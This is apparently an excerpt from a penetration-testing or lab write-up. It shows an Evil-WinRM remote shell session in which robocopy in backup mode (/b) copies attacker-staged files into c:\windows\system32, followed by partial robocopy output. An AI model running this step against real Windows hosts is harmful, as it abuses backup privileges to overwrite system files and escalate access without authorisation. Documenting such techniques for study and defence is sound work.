 *Evil-WinRM* PS C:\temp> robocopy /b system32 c:\windows\system32
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Sunday, December 11, 2022 1:55:08 PM
Source : C:\temp\system32\
Dest : c:\windows\system32\
Files : *.*
Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1    C:\temp\system32\
*EXTRA Dir        -1    c:\windows\system32\0409\